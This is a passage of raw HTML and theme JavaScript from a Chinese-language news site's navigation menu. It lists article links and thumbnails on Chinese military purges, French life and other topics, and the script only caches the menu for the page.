                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181894.html/"  rel="bookmark" class="td-image-wrap " title="从斯大林清洗苏军到习近平清洗解放军" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="从斯大林清洗苏军到习近平清洗解放军" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181894.html/"  rel="bookmark" title="从斯大林清洗苏军到习近平清洗解放军">从斯大林清洗苏军到习近平清洗解放军</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181891.html/"  rel="bookmark" class="td-image-wrap " title="出逃的前中共中组部副部长开始透露" ><img width="180" height="135" class="entry-thumb" src="https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-180x135.jfif"  srcset="https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-180x135.jfif 180w, https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-80x60.jfif 80w, https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-100x75.jfif 100w, https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-238x178.jfif 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="出逃的前中共中组部副部长开始透露" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181891.html/"  rel="bookmark" title="出逃的前中共中组部副部长开始透露">出逃的前中共中组部副部长开始透露</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181888.html/"  rel="bookmark" class="td-image-wrap " title="解放军联合参谋部（JSD）领导层“全军覆没”详情" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1"   alt="" title="解放军联合参谋部（JSD）领导层“全军覆没”详情" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181888.html/"  rel="bookmark" title="解放军联合参谋部（JSD）领导层“全军覆没”详情">解放军联合参谋部（JSD）领导层“全军覆没”详情</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181886.html/"  rel="bookmark" class="td-image-wrap " title="从张又侠被抓开始，军队已经不是中共政权的支柱" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="从张又侠被抓开始，军队已经不是中共政权的支柱" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181886.html/"  rel="bookmark" title="从张又侠被抓开始，军队已经不是中共政权的支柱">从张又侠被抓开始，军队已经不是中共政权的支柱</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181884.html/"  rel="bookmark" class="td-image-wrap " title="习近平对张又侠的清洗会不会烂尾？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%B8%AD%E5%85%B1%E5%8F%98%E5%A4%A9.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平对张又侠的清洗会不会烂尾？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181884.html/"  rel="bookmark" title="习近平对张又侠的清洗会不会烂尾？">习近平对张又侠的清洗会不会烂尾？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2244";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
